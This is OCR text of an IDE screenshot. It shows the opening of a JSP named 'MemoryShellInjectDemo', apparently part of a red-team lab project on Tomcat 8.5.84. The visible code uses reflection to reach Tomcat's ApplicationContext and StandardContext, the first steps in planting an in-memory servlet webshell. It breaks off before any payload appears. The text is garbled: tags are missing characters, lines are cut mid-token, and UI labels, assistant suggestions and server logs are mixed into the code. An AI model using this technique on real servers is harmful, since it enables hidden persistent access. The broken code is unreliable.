 Servletdemo1 › web
Tomcat 8.5.84
Project
Project Files
Servletdemo ~/Desktop/red/资料/my_wiki/
.idea
lib
out
src
main
java
org
doctor
servlet
TestFilter.java
resources
test
target
web
web
WEB-INF
servlet.txt 1
pom.xml
Servletdemo.iml
Extensions
Database Tools and SQL
Jakarta EE: Persistence (JPA)
Bookmarks
Servletdemo
Breakpoints
servlet.java
TestFilter.java
servlet.txt
web/.../web.xml
web/.../web.xml
pom.xml (servletMem
servlet
Aa W .* 13/13
7
1 %@ page import="java.lang.reflect.Field" %>
2 %@ page import="javax.servlet.Servlet" %>
3 %@ page import="javax.servlet.ServletConfig" %>
4 %@ page import="javax.servlet.ServletContext" %>
5 %@ page import="javax.servlet.ServletRequest" %>
6 %@ page import="javax.servlet.ServletResponse" %>
7 %@ page import="java.io.IOException" %>
8 %@ page import="java.io.InputStream" %>
9 %@ page import="java.util.Scanner" %>
10 %@ page import="java.io.PrintWriter" %>
11 %@ page import="org.apache.catalina.core.StandardContext" %>
12 %@ page import="org.apache.catalina.core.Appli
13 %@ page import="org.apache.catalina.Wrapper" %
14 %@ page contentType="text/html;charset=UTF-8"
15 html>
16 head>
17 <title>MemoryShellInjectDemo</title>
18 /head>
19 body>
20 %
21 try {
22 ServletContext servletContext = request.getSession().getServletContext();
23 Field appctx = servletContext.getClass().getDeclaredField("context");
24 appctx.setAccessible(true);
25 ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext
26 Field stdctx = applicationContext.getClass().getDeclaredField("context");
27
Update 'Tomcat 8.5.84'
Run configuration 'Tomcat 8.5.84' is running.
Update resources
Update classes and resources 2
Redeploy
Restart server
Cancel
OK
3
Lingma
智能会话
(urlPatterns
= {})
推荐
译,
仅阻
止访
问
重命名类/文件
推荐
适用
于不
想保
留该
类功
能的
情况
构建工具排除
推荐
持续
集成
场景
下非
常有
用
作用
范围
servlet.jsp
继续提问或“/”新开会话
智能问答
qwen3
工具换行/⏎ 发送
Maven
Lingma
Database
SciView
Notifications
Services
Bookmarks
Structure
Tomcat Server
Running
Tomcat 8.5.84 [local]
zhandian1 [Republish]
服务器
Tomcat Localhost Log
Tomcat Catalina Log
zhandian1
/Users/macos/Desktop/red/HuanJing/apache-tomcat-8.5.84/bin/catalina.sh run
[2025-06-06 06:25:52,914] Artifact zhandian1: Waiting for server connection to start artifact
deployment...
06-Jun-2025 18:25:54.291 信息 [main] org.apache.catalina.startup.VersionLoggerListener.log
Server.服务器版本: Apache Tomcat/8.5.84
06-Jun-2025 18:25:54.297 信息 [main] org.apache.catalina.startup.VersionLoggerListener.log 服
务器构建: Nov 16 2022 13:34:24 UTC
Version Control
Run
Profiler
Build
Dependencies
Python Packages
TODO
Problems
Terminal
Services